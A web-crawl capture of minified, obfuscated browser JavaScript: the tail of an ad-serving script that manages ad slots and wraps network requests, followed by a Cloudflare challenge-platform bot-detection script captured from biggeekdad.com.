zD[r9(0x1ea)]>0x64?zD[r9(0x680)](zD[r9(0x1ea)]-0x64):zD;}(zW);return{'id':z8,'adUnitPath':z9,'slotElementId':zV,'sizes':zY,'selector':zz};}(z4))[r7(0x145)](z4=>z4&&!z3[r7(0xf27)](z4['id']))[r7(0xa66)](z4=>{const rV=r7;z3[rV(0x2a6)](z4['id']),function(z5,z6){const rY=rV;YU(z5,rY(0x7d6),new Map([['id',z6['id']],[rY(0x6f7),z6[rY(0xf71)]],[rY(0xc0e),z6[rY(0xdb8)]],[rY(0x439),z6[rY(0x439)][rY(0x949)](z7=>z7[rY(0x7d8)]('x'))[rY(0x7d8)]('|')],[rY(0x383),z6[rY(0x383)]],[rY(0x1fa),V1['A'][rY(0xb23)]]]));}(z2,z4);});});},0x3e8);}(WP));const WS=(0x0,YS['z9'])(Wp[r4(0xe6b)]);if(!WS)return void V4['A'][r4(0xf0d)](r4(0x6f6));WP[r4(0x23f)]=WS[r4(0x23f)];const Wa=WS[r4(0xe6b)];if(V4['A'][r4(0xf0d)](r4(0xe2c)[r4(0x654)](WS[r4(0x23f)],',\x20')[r4(0x654)](JSON[r4(0xe8a)](Wa))),Wa[r4(0x5da)]&&!new URL(window[r4(0x809)][r4(0x5cb)])[r4(0x931)][r4(0xf27)](r4(0xf7e)))return void V4['A'][r4(0xf0d)](r4(0x189));if(Wa[r4(0x413)]&&!WQ)return void V4['A'][r4(0xf0d)](r4(0xdff));Y7['A'][r4(0xa99)]()&&Y7['A'][r4(0x7dc)]()&&(0x0,Wh['Y'])(WP),[r4(0x666),r4(0x156),r4(0xf08),r4(0x19c)][r4(0x5d6)](z2=>location[r4(0xce2)][r4(0xed5)](z2))&&setTimeout(()=>V5(WP,!0x0),0x64);const WG=window,Wu=(0x0,V8['VS'])(Wa[r4(0x6ca)]);if(Yv(WP,WG,Wu,{'shouldHookDomContentLoadedLateListeners':!!Wa[r4(0xd40)]}),function(z2,z3){const rW=r4;var z4;if(V4['A'][rW(0xf0d)](rW(0xcd6)),null!==(z4=window[rW(0x322)])&&void 0x0!==z4&&z4[rW(0x2f1)])return;const z5=window[rW(0x322)]||[];window[rW(0x322)]={'push':z8=>W0(z8),'__replaced':!0x0};for(const z8 of[...z5][rW(0x24e)]())W0(z8);const z6=z9=>{const rz=rW;if(rz(0x3cb)===z9[rz(0x894)]){const zY=z9[rz(0x807)][0x0]instanceof Request?z9[rz(0x807)][0x0][rz(0xf89)]:z9[rz(0x807)][0x0];V4['A'][rz(0xf0d)](rz(0x1c6),z9[rz(0x807)][0x0],rz(0x8eb),(0x0,V8['pI'])(z3,zY),rz(0x43b),z2[rz(0x3cb)],z2[rz(0x3cb)][rz(0xce7)]),(0x0,V8['pI'])(z3,zY)?z2[rz(0x3cb)](...z9[rz(0x807)])[rz(0x90d)](z9[rz(0x450)],z9[rz(0x72d)]):z9[rz(0x72d)](...z9[rz(0x3c6)]);}else{if(rz(0xd1b)===z9[rz(0x894)]){const zW=V9['A'][rz(0x94f)](z2)[rz(0xe2d)][rz(0x94f)][rz(0xb5b)](z9[rz(0xd61)]);V4['A'][rz(0xf0d)](rz(0x7a1),zW),(0x0,V8['pI'])(z3,zW)||z9[rz(0x72d)]();}else{if(rz(0x1a4)===z9[rz(0x894)]){var zV;if(!z9[rz(0x47d)][rz(0xac1)]||(null===(zV=z9[rz(0x47d)][rz(0xac1)])||void 0x0===zV?void 0x0:zV[rz(0x1ea)])<0x2)return void z9[rz(0x531)]();const zz=z9[rz(0x47d)][rz(0xac1)][0x1];if((0x0,V8['pI'])(z3,zz)||z9[rz(0x531)](),z9[rz(0x47d)][rz(0x7b3)])return;z9[rz(0x47d)][rz(0x7b3)]=!0x0;const zB=new XMLHttpRequest();zB[rz(0xeca)]=zD=>{const rB=rz;var zJ,zs;zB[rB(0xcd9)]===XMLHttpRequest[rB(0x81b)]&&z9[rB(0x47d)][rB(0x9ca)]&&(z9[rB(0x47d)][rB(0x9ca)]=!0x1,z9[rB(0x47d)][rB(0x35f)]={'readyState':zB[rB(0xcd9)],'response':zB[rB(0x70b)],'responseText':zB[rB(0x8f6)],'responseType':zB[rB(0x718)],'responseURL':zB[rB(0x1ef)],'responseXML':zB[rB(0x596)],'status':zB[rB(0x22e)],'statusText':zB[rB(0xf43)],'upload':zB[rB(0xacf)]},Object[rB(0xdc0)](zD,rB(0x6ca),{'writable':!0x1,'value':z9[rB(0x47d)]}),null===(zJ=z9[rB(0x47d)])||void 0x0===zJ||null===(zJ=zJ[rB(0xeca)])||void 0x0===zJ||null===(zs=zJ[rB(0xb5b)])||void 0x0===zs||zs[rB(0xb5b)](zJ,z9[rB(0x47d)],zD));},zB[rz(0xe6d)]=zD=>{const rD=rz;var zJ,zs;z9[rD(0x47d)][rD(0xa2a)]&&z9[rD(0x47d)][rD(0xdbb)]&&(z9[rD(0x47d)][rD(0xdbb)]=!0x1,z9[rD(0x47d)][rD(0x35f)]={'readyState':zB[rD(0xcd9)],'response':zB[rD(0x70b)],'responseText':zB[rD(0x8f6)],'responseType':zB[rD(0x718)],'responseURL':zB[rD(0x1ef)],'responseXML':zB[rD(0x596)],'status':zB[rD(0x22e)],'statusText':zB[rD(0xf43)],'upload':zB[rD(0xacf)]},Object[rD(0xdc0)](zD,rD(0x6ca),{'writable':!0x1,'value':z9[rD(0x47d)]}),null===(zJ=z9[rD(0x47d)][rD(0xa2a)])||void 0x0===zJ||null===(zs=zJ[rD(0xb5b)])||void 0x0===zs||zs[rD(0xb5b)](zJ,z9[rD(0x47d)],zD));},zB[rz(0xf36)]=zD=>{const rJ=rz;var zJ,zs;z9[rJ(0x47d)][rJ(0xf36)]&&z9[rJ(0x47d)][rJ(0xdbb)]&&(z9[rJ(0x47d)][rJ(0xdbb)]=!0x1,Object[rJ(0xdc0)](zD,rJ(0x6ca),{'writable':!0x1,'value':z9[rJ(0x47d)]}),null===(zJ=z9[rJ(0x47d)][rJ(0xf36)])||void 0x0===zJ||null===(zs=zJ[rJ(0xb5b)])||void 0x0===zs||zs[rJ(0xb5b)](zJ,z9[rJ(0x47d)],zD));},zB[rz(0xb56)][rz(0xb5b)](zB,...z9[rz(0x47d)][rz(0xac1)]),zB[rz(0x488)][rz(0xb5b)](zB);}}}},z7=window[rW(0xbcd)]||[];window[rW(0xbcd)]={'push':z9=>setTimeout(()=>z6(z9),0x0)};for(const z9 of z7)W0(()=>z6(z9));}(WG,Wu),Wp[r4(0x17a)]&&(0x0,Wi['I'])(Wp[r4(0x17a)],Wy,WQ,WP),async function(z2,z3,z4){const rs=r4,z5=z3[rs(0x5be)];z5&&z5[rs(0xe6f)]&&(window[rs(0x743)]=window[rs(0x743)]||{},window[rs(0x743)][rs(0x85e)]=window[rs(0x743)][rs(0x85e)]||[],window[rs(0x743)][rs(0x85e)][rs(0x5cf)](()=>{const rF=rs;window[rF(0x743)][rF(0x4a9)]()[rF(0x9b5)](rF(0x28b),z6=>{const rA=rF;if(z6[rA(0xc71)])return;const z7=function(z9,zV,zY,zW,zz,zB){const rO=rA;var zD,zJ;const zs=z9[rO(0x72c)][rO(0xea0)],zF=zs[rO(0xed5)](rO(0x794))?null===(zD=zs[rO(0x8ba)](rO(0x794))[0x1])||void 0x0===zD?void 0x0:zD[rO(0x8ba)](':')[0x0]:YD(),zA=function(zO,zj,zN,zX,zw,zK,zT,zq,zU,zl,zI,zi,zH,zg,zx,zh,zr,zn,zL,zZ,zd,zk,zC,zE,zc){const rj=rO;return{'dt':rj(0xc25),'pd':rj(0xb90),'di':zO,'ap':'','sr':zN,'pp':zX,'md':'1','ui':zK,'ti':zT,'de':zq,'pt':'','ps':'','rt':'','au':'','ar':'','cp':'','fd':'','ac':zh,'ai':zr,'pc':zn,'cr':zL,'cb':zZ,'si':'','dm':zk,'pi':zC,'bt':'','gt':zc};}(zV[rO(0x571)],0x0,zY,zW,0x0,zF,YD(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[rO(0xa68)](navigator[rO(0xa41)])?'1':'2',0x0,0x0,0x0,0x0,0x0,0x0,0x0,zz[rO(0x4f7)],zz[rO(0xb4c)],zz[rO(0x1ff)][rO(0x93d)]()[rO(0xe54)](),zz[rO(0x5f3)],V3['A'][rO(0x4b1)](0xf,0x1e),0x0,zz[rO(0x891)]&&rO(0x2ab)==typeof zz[rO(0x891)][0x0]&&rO(0x2ab)==typeof zz[rO(0x891)][0x1]?''[rO(0x654)](zz[rO(0x891)][0x0],'x')[rO(0x654)](zz[rO(0x891)][0x1]):'',zz[rO(0x5f3)],0x0,zB||(null===(zJ=z9[rO(0x743)][rO(0x4a9)]()[rO(0x267)](rO(0x69f)))||void 0x0===zJ?void 0x0:zJ[0x0])||'');return zA;}(window,z2,z5[rA(0x8b8)],z5[rA(0x4b0)],z6,z4),z8=((z9,zV)=>{const rN=rA,zY=new URL(rN(0x252));Object[rN(0xc57)](zV)[rN(0xa66)](zz=>{const rX=rN;let [zB,zD]=zz;zD&&zY[rX(0x931)][rX(0x946)](zB,zD);});const zW=z9[rN(0x72c)][rN(0x7ec)](rN(0xa98));return zW[rN(0xeee)]=(0x0,V0['Wq'])({'protectUrlContext':{'version':'v8','originalHostname':'_','bidder':void 0x0,'randomize':!0x1},'url':zY[rN(0x5cb)],'endpoint':V1['A'][rN(0x837)]}),zW[rN(0x6e8)](rN(0xeb5),rN(0x944)),zW;})(window,z7);document[rA(0xc2b)][rA(0xc14)](z8);});}));}(WP,Wa,Wp[r4(0x69f)]),!0x1===(null===(Wm=Wa[r4(0xe38)])||void 0x0===Wm?void 0x0:Wm[r4(0x7c1)])){const z2=Wa[r4(0xe38)][r4(0xe05)]||[r4(0x2bd)];(0x0,Wx['je'])(z2);}Wa[r4(0x2f6)]||(0x0,Wx['lD'])(),(0x0,Wx['N2'])(Wa[r4(0x458)]||[]);const Wb=Ya(WG,WP,Wu),Wv=0x3e8;let z0=0x0;function z1(z3){const rw=r4;if(document[rw(0xa0a)])return z0=z3,requestAnimationFrame(z1);z3-z0>=Wv&&(window[rw(0x270)]?window[rw(0x270)](Wb,{'timeout':0x78}):setTimeout(Wb,0x0),z0=z3),requestAnimationFrame(z1);}requestAnimationFrame(z1);}finally{W1();}})(WL,WE,Wo,WM);}catch(WP){V4['A'][hS(0xd39)](WP,hS(0x643),WP[hS(0x914)]);}}catch(Wp){throw Wp;}finally{W1(),(0x0,Y6['H4'])();}})(Wr);})());})()));

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://biggeekdad.com/cdn-cgi/challenge-platform/h/b/scripts/jsd/93954b626b88/main.js?
body_size: 4579
content:
window._cf_chl_opt={nMUP5:'b'};~function(h3,s,N,W,i,X,j,d){h3=I,function(R,a,hK,h2,F,P){for(hK={R:489,a:540,F:463,P:445,o:509,y:446,v:528,J:484,b:482,S:475,D:460,C:447},h2=I,F=R();!![];)try{if(P=parseInt(h2(hK.R))/1*(parseInt(h2(hK.a))/2)+-parseInt(h2(hK.F))/3*(-parseInt(h2(hK.P))/4)+-parseInt(h2(hK.o))/5*(parseInt(h2(hK.y))/6)+-parseInt(h2(hK.v))/7*(-parseInt(h2(hK.J))/8)+-parseInt(h2(hK.b))/9+-parseInt(h2(hK.S))/10*(parseInt(h2(hK.D))/11)+parseInt(h2(hK.C))/12,P===a)break;else F.push(F.shift())}catch(o){F.push(F.shift())}}(h,907435),s=this||self,N=s[h3(455)],W=function(hP,hQ,hB,hd,he,h4,a,F,P){return hP={R:514,a:498},hQ={R:487,a:426,F:487,P:487,o:430,y:526,v:526},hB={R:451},hd={R:451,a:526,F:441,P:458,o:520,y:441,v:520,J:441,b:458,S:520,D:450,C:426,Y:426,T:426,l:426,E:487,G:520,x:450,U:426,Z:426,L:450,n:426,m:426,V:430},he={R:517,a:526},h4=h3,a=String[h4(hP.R)],F={'h':function(o){return null==o?'':F.g(o,6,function(y,h5){return h5=I,h5(he.R)[h5(he.a)](y)})},'g':function(o,y,J,h6,S,D,C,Y,T,E,G,x,U,Z,L,V,h0,h1){if(h6=h4,o==null)return'';for(D={},C={},Y='',T=2,E=3,G=2,x=[],U=0,Z=0,L=0;L<o[h6(hd.R)];L+=1)if(V=o[h6(hd.a)](L),Object[h6(hd.F)][h6(hd.P)][h6(hd.o)](D,V)||(D[V]=E++,C[V]=!0),h0=Y+V,Object[h6(hd.y)][h6(hd.P)][h6(hd.v)](D,h0))Y=h0;else{if(Object[h6(hd.J)][h6(hd.b)][h6(hd.S)](C,Y)){if(256>Y[h6(hd.D)](0)){for(S=0;S<G;U<<=1,Z==y-1?(Z=0,x[h6(hd.C)](J(U)),U=0):Z++,S++);for(h1=Y[h6(hd.D)](0),S=0;8>S;U=U<<1.87|1&h1,y-1==Z?(Z=0,x[h6(hd.Y)](J(U)),U=0):Z++,h1>>=1,S++);}else{for(h1=1,S=0;S<G;U=U<<1|h1,Z==y-1?(Z=0,x[h6(hd.T)](J(U)),U=0):Z++,h1=0,S++);for(h1=Y[h6(hd.D)](0),S=0;16>S;U=h1&1.5|U<<1,y-1==Z?(Z=0,x[h6(hd.l)](J(U)),U=0):Z++,h1>>=1,S++);}T--,T==0&&(T=Math[h6(hd.E)](2,G),G++),delete C[Y]}else for(h1=D[Y],S=0;S<G;U=h1&1|U<<1.41,y-1==Z?(Z=0,x[h6(hd.C)](J(U)),U=0):Z++,h1>>=1,S++);Y=(T--,T==0&&(T=Math[h6(hd.E)](2,G),G++),D[h0]=E++,String(V))}if(Y!==''){if(Object[h6(hd.J)][h6(hd.b)][h6(hd.G)](C,Y)){if(256>Y[h6(hd.x)](0)){for(S=0;S<G;U<<=1,Z==y-1?(Z=0,x[h6(hd.U)](J(U)),U=0):Z++,S++);for(h1=Y[h6(hd.D)](0),S=0;8>S;U=h1&1|U<<1.47,Z==y-1?(Z=0,x[h6(hd.Z)](J(U)),U=0):Z++,h1>>=1,S++);}else{for(h1=1,S=0;S<G;U=h1|U<<1.5,Z==y-1?(Z=0,x[h6(hd.Y)](J(U)),U=0):Z++,h1=0,S++);for(h1=Y[h6(hd.L)](0),S=0;16>S;U=U<<1.74|1&h1,y-1==Z?(Z=0,x[h6(hd.Y)](J(U)),U=0):Z++,h1>>=1,S++);}T--,0==T&&(T=Math[h6(hd.E)](2,G),G++),delete C[Y]}else for(h1=D[Y],S=0;S<G;U=U<<1|h1&1.98,y-1==Z?(Z=0,x[h6(hd.n)](J(U)),U=0):Z++,h1>>=1,S++);T--,T==0&&G++}for(h1=2,S=0;S<G;U=U<<1.06|1.72&h1,y-1==Z?(Z=0,x[h6(hd.Y)](J(U)),U=0):Z++,h1>>=1,S++);for(;;)if(U<<=1,Z==y-1){x[h6(hd.m)](J(U));break}else Z++;return x[h6(hd.V)]('')},'j':function(o,hH,h7){return hH={R:450},h7=h4,null==o?'':o==''?null:F.i(o[h7(hB.R)],32768,function(y,h8){return h8=h7,o[h8(hH.R)](y)})},'i':function(o,y,J,h9,S,D,C,Y,T,E,G,x,U,Z,L,V,h1,h0){for(h9=h4,S=[],D=4,C=4,Y=3,T=[],x=J(0),U=y,Z=1,E=0;3>E;S[E]=E,E+=1);for(L=0,V=Math[h9(hQ.R)](2,2),G=1;G!=V;h0=x&U,U>>=1,U==0&&(U=y,x=J(Z++)),L|=(0<h0?1:0)*G,G<<=1);switch(L){case 0:for(L=0,V=Math[h9(hQ.R)](2,8),G=1;V!=G;h0=U&x,U>>=1,0==U&&(U=y,x=J(Z++)),L|=G*(0<h0?1:0),G<<=1);h1=a(L);break;case 1:for(L=0,V=Math[h9(hQ.R)](2,16),G=1;G!=V;h0=x&U,U>>=1,U==0&&(U=y,x=J(Z++)),L|=(0<h0?1:0)*G,G<<=1);h1=a(L);break;case 2:return''}for(E=S[3]=h1,T[h9(hQ.a)](h1);;){if(Z>o)return'';for(L=0,V=Math[h9(hQ.F)](2,Y),G=1;V!=G;h0=U&x,U>>=1,U==0&&(U=y,x=J(Z++)),L|=G*(0<h0?1:0),G<<=1);switch(h1=L){case 0:for(L=0,V=Math[h9(hQ.P)](2,8),G=1;G!=V;h0=U&x,U>>=1,U==0&&(U=y,x=J(Z++)),L|=G*(0<h0?1:0),G<<=1);S[C++]=a(L),h1=C-1,D--;break;case 1:for(L=0,V=Math[h9(hQ.F)](2,16),G=1;V!=G;h0=U&x,U>>=1,0==U&&(U=y,x=J(Z++)),L|=G*(0<h0?1:0),G<<=1);S[C++]=a(L),h1=C-1,D--;break;case 2:return T[h9(hQ.o)]('')}if(D==0&&(D=Math[h9(hQ.F)](2,Y),Y++),S[h1])h1=S[h1];else if(C===h1)h1=E+E[h9(hQ.y)](0);else return null;T[h9(hQ.a)](h1),S[C++]=E+h1[h9(hQ.v)](0),D--,E=h1,D==0&&(D=Math[h9(hQ.R)](2,Y),Y++)}}},P={},P[h4(hP.a)]=F.h,P}(),i={},i[h3(479)]='o',i[h3(508)]='s',i[h3(537)]='u',i[h3(541)]='z',i[h3(534)]='n',i[h3(495)]='I',i[h3(467)]='b',X=i,s[h3(527)]=function(R,F,P,o,ht,hG,hE,hA,J,S,D,C,Y,T){if(ht={R:449,a:453,F:452,P:525,o:477,y:459,v:477,J:459,b:519,S:524,D:451,C:538,Y:440},hG={R:499,a:451,F:429},hE={R:441,a:458,F:520,P:426},hA=h3,F===null||void 0===F)return o;for(J=e(F),R[hA(ht.R)][hA(ht.a)]&&(J=J[hA(ht.F)](R[hA(ht.R)][hA(ht.a)](F))),J=R[hA(ht.P)][hA(ht.o)]&&R[hA(ht.y)]?R[hA(ht.P)][hA(ht.v)](new R[(hA(ht.J))](J)):function(E,hk,G){for(hk=hA,E[hk(hG.R)](),G=0;G<E[hk(hG.a)];E[G+1]===E[G]?E[hk(hG.F)](G+1,1):G+=1);return E}(J),S='nAsAaAb'.split('A'),S=S[hA(ht.b)][hA(ht.S)](S),D=0;D<J[hA(ht.D)];C=J[D],Y=K(R,F,C),S(Y)?(T='s'===Y&&!R[hA(ht.C)](F[C]),hA(ht.Y)===P+C?y(P+C,Y):T||y(P+C,F[C])):y(P+C,Y),D++);return o;function y(E,G,hW){hW=I,Object[hW(hE.R)][hW(hE.a)][hW(hE.F)](o,G)||(o[G]=[]),o[G][hW(hE.P)](E)}},j=h3(431)[h3(485)](';'),d=j[h3(519)][h3(524)](j),s[h3(465)]=function(R,F,hU,hc,P,o,y,v){for(hU={R:437,a:451,F:451,P:539,o:426,y:480},hc=h3,P=Object[hc(hU.R)](F),o=0;o<P[hc(hU.a)];o++)if(y=P[o],'f'===y&&(y='N'),R[y]){for(v=0;v<F[P[o]][hc(hU.F)];-1===R[y][hc(hU.P)](F[P[o]][v])&&(d(F[P[o]][v])||R[y][hc(hU.o)]('o.'+F[P[o]][v])),v++);}else R[y]=F[P[o]][hc(hU.y)](function(J){return'o.'+J})},B();function B(hV,hm,hL,hi,R,a,F,P,o){if(hV={R:462,a:530,F:496,P:507,o:473,y:464,v:543},hm={R:496,a:507,F:543},hL={R:504},hi=h3,R=s[hi(hV.R)],!R)return;if(!k())return;(a=![],F=R[hi(hV.a)]===!![],P=function(hX,y){if(hX=hi,!a){if(a=!![],!k())return;y=H(),c(y.r,function(v){Q(R,v)}),y.e&&O(hX(hL.R),y.e)}},N[hi(hV.F)]!==hi(hV.P))?P():s[hi(hV.o)]?N[hi(hV.o)](hi(hV.y),P):(o=N[hi(hV.v)]||function(){},N[hi(hV.v)]=function(hM){hM=hi,o(),N[hM(hm.R)]!==hM(hm.a)&&(N[hM(hm.F)]=o,P())})}function H(hZ,hO,F,P,o,y,v){hO=(hZ={R:513,a:535,F:434,P:512,o:486,y:533,v:488,J:545,b:532,S:457,D:456,C:542},h3);try{return F=N[hO(hZ.R)](hO(hZ.a)),F[hO(hZ.F)]=hO(hZ.P),F[hO(hZ.o)]='-1',N[hO(hZ.y)][hO(hZ.v)](F),P=F[hO(hZ.J)],o={},o=Ijql6(P,P,'',o),o=Ijql6(P,P[hO(hZ.b)]||P[hO(hZ.S)],'n.',o),o=Ijql6(P,F[hO(hZ.D)],'d.',o),N[hO(hZ.y)][hO(hZ.C)](F),y={},y.r=o,y.e=null,y}catch(J){return v={},v.r={},v.e=J,v}}function h(hg){return hg='evkH5,chlApiClientVersion,status,event,ontimeout,addEventListener,Brug8,2994190Ovkykl,/b/ov1/0.36714397877243365:1763349751:Msh3lBPigeWlzQIeVEeLUOeVxhl8OwS21HbfQMDrEAs/,from,stringify,object,map,random,14560947gbOuKi,POST,12235504AAMkQc,split,tabIndex,pow,appendChild,262zKkGVw,onerror,parent,chlApiSitekey,VIQF7,chlApiRumWidgetAgeMs,bigint,readyState,cloudflare-invisible,TffgnNrw,sort,now,xhr-error,error,isArray,error on cf_chl_props,/cdn-cgi/challenge-platform/h/,success,loading,string,2186620GXDtYT,source,open,display: none,createElement,fromCharCode,JwVtE8,/jsd/oneshot/93954b626b88/0.36714397877243365:1763349751:Msh3lBPigeWlzQIeVEeLUOeVxhl8OwS21HbfQMDrEAs/,Fan1be+9PQTql8KLpyM2fV-d6iIURSkxNDtr4usoW$HXz0hgB5wvCY3GOZj7EcmJA,sid,includes,call,_cf_chl_opt,detail,send,bind,Array,charAt,Ijql6,7ftIJGc,onload,api,chctx,clientInformation,body,number,iframe,msg,undefined,isNaN,indexOf,2898yNIzwg,symbol,removeChild,onreadystatechange,jsd,contentWindow,push,catch,[native code],splice,join,_cf_chl_opt;kdLcs8;ZYSYt6;mJfw0;CntK7;Fikdj5;PZulp7;bMAJa5;LsaOO2;cwlZd3;xrOqw4;MoGZ8;ZxbA6;vlPW5;Ijql6;UxIdq5;sfiTj7;FtwmA0,function,XMLHttpRequest,style,postMessage,/invisible/jsd,keys,getPrototypeOf,timeout,d.cookie,prototype,Function,errorInfoObject,floor,20fONvgo,6frTBxx,20665440FLroKz,nMUP5,Object,charCodeAt,length,concat,getOwnPropertyNames,http-code:,document,contentDocument,navigator,hasOwnProperty,Set,66UmwJbE,toString,__CF$cv$params,676776BQELbb,DOMContentLoaded,UxIdq5,chlApiUrl,boolean'.split(','),h=function(){return hg},h()}function k(hy,hu,R,a,F,P){return hy={R:462,a:444,F:444,P:500},hu=h3,R=s[hu(hy.R)],a=3600,F=Math[hu(hy.a)](+atob(R.t)),P=Math[hu(hy.F)](Date[hu(hy.P)]()/1e3),P-F>a?![]:!![]}function K(R,F,P,hT,hN,o){hN=(hT={R:427,a:525,F:503,P:525,o:432},h3);try{return F[P][hN(hT.R)](function(){}),'p'}catch(y){}try{if(null==F[P])return void 0===F[P]?'u':'x'}catch(v){return'i'}return R[hN(hT.a)][hN(hT.F)](F[P])?'a':F[P]===R[hN(hT.P)]?'D':!0===F[P]?'T':F[P]===!1?'F':(o=typeof F[P],hN(hT.o)==o?M(R,F[P])?'N':'f':X[o]||'?')}function c(R,a,hS,hb,hJ,hv,hI,F,P){hS={R:462,a:433,F:511,P:483,o:505,y:521,v:448,J:516,b:530,S:439,D:472,C:529,Y:490,T:523,l:498,E:478},hb={R:501},hJ={R:470,a:506,F:454},hv={R:439},hI=h3,F=s[hI(hS.R)],P=new s[(hI(hS.a))](),P[hI(hS.F)](hI(hS.P),hI(hS.o)+s[hI(hS.y)][hI(hS.v)]+hI(hS.J)+F.r),F[hI(hS.b)]&&(P[hI(hS.S)]=5e3,P[hI(hS.D)]=function(hR){hR=hI,a(hR(hv.R))}),P[hI(hS.C)]=function(ha){ha=hI,P[ha(hJ.R)]>=200&&P[ha(hJ.R)]<300?a(ha(hJ.a)):a(ha(hJ.F)+P[ha(hJ.R)])},P[hI(hS.Y)]=function(hF){hF=hI,a(hF(hb.R))},P[hI(hS.T)](W[hI(hS.l)](JSON[hI(hS.E)](R)))}function e(R,hl,hp,F){for(hl={R:452,a:437,F:438},hp=h3,F=[];R!==null;F=F[hp(hl.R)](Object[hp(hl.a)](R)),R=Object[hp(hl.F)](R));return F}function I(u,R,a){return a=h(),I=function(F,z,s){return F=F-426,s=a[F],s},I(u,R)}function Q(F,P,hf,hw,o,y,v){if(hf={R:497,a:530,F:506,P:510,o:518,y:471,v:506,J:491,b:435,S:510,D:471,C:502,Y:522,T:435},hw=h3,o=hw(hf.R),!F[hw(hf.a)])return;P===hw(hf.F)?(y={},y[hw(hf.P)]=o,y[hw(hf.o)]=F.r,y[hw(hf.y)]=hw(hf.v),s[hw(hf.J)][hw(hf.b)](y,'*')):(v={},v[hw(hf.S)]=o,v[hw(hf.o)]=F.r,v[hw(hf.D)]=hw(hf.C),v[hw(hf.Y)]=P,s[hw(hf.J)][hw(hf.T)](v,'*'))}function O(P,o,hq,hz,y,v,J,b,S,D,C,Y){if(hq={R:536,a:502,F:462,P:505,o:521,y:448,v:476,J:436,b:433,S:511,D:483,C:439,Y:472,T:492,l:521,E:468,G:466,x:493,U:494,Z:521,L:515,n:469,m:474,V:443,f:531,g:510,h0:544,h1:523,hC:498},hz=h3,!A(.01))return![];v=(y={},y[hz(hq.R)]=P,y[hz(hq.a)]=o,y);try{J=s[hz(hq.F)],b=hz(hq.P)+s[hz(hq.o)][hz(hq.y)]+hz(hq.v)+J.r+hz(hq.J),S=new s[(hz(hq.b))](),S[hz(hq.S)](hz(hq.D),b),S[hz(hq.C)]=2500,S[hz(hq.Y)]=function(){},D={},D[hz(hq.T)]=s[hz(hq.l)][hz(hq.E)],D[hz(hq.G)]=s[hz(hq.o)][hz(hq.x)],D[hz(hq.U)]=s[hz(hq.Z)][hz(hq.L)],D[hz(hq.n)]=s[hz(hq.Z)][hz(hq.m)],C=D,Y={},Y[hz(hq.V)]=v,Y[hz(hq.f)]=C,Y[hz(hq.g)]=hz(hq.h0),S[hz(hq.h1)](W[hz(hq.hC)](Y))}catch(T){}}function A(R,ho,hh){return ho={R:481},hh=h3,Math[hh(ho.R)]()<R}function M(R,F,hC,hs){return hC={R:442,a:442,F:441,P:461,o:520,y:539,v:428},hs=h3,F instanceof R[hs(hC.R)]&&0<R[hs(hC.a)][hs(hC.F)][hs(hC.P)][hs(hC.o)](F)[hs(hC.y)](hs(hC.v))}}()